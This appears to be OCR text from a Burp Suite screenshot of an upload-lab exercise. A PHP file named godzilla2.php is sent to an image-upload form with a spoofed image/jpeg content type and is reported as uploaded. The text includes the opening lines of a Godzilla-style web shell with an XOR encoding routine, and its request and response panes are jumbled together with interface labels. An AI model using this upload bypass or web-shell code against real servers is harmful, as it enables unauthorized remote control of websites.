 14 -----------------------------38382761328829483792982043195
Request Hea
15 Content-Disposition: form-data; name="upload_file"; filename="godzilla2.php"
16 Content-Type: image/jpeg
Response He
17
18 <?php
19 @session_start();
20 @set_time_limit(0);
21 @error_reporting(0);
22 function encode($D,$K){
23 for($i=0;$i<strlen($D);$i++) {
上传成功
24 $c = $K[$i+1&15];
25 $D[$i] = $D[$i]^$c;
Search...
0 matches
Response
Pretty Raw Hex Render \n
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/godzilla2.php" width="250px" />
</div>
69 </li>
70 </ol>